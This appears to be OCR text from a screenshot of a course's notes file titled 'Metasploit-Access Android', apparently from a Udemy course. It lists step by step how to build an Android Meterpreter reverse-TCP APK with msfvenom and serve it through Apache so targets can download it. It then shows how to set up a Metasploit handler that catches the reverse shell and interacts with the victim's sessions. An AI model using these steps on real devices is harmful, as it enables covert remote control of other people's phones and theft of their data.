 1 2 3 4 11:57
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy